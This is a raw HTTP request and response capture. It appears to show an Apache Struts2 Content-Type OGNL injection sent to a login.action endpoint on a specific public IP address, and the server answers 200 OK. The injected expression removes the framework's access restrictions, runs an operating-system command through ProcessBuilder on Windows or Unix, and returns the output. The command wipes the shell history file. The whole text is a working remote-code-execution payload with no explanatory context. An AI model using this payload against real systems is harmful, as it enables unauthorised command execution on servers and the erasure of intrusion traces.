 GET //login.action HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept: */*
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionCont
ext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(
#context.setMemberAccess(#dm)))).(#cmd='echo > ./.bash_history').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOut
putStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Host: 202.104.142.58:8088
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Fri, 07 Apr 2017 21:40:29 GMT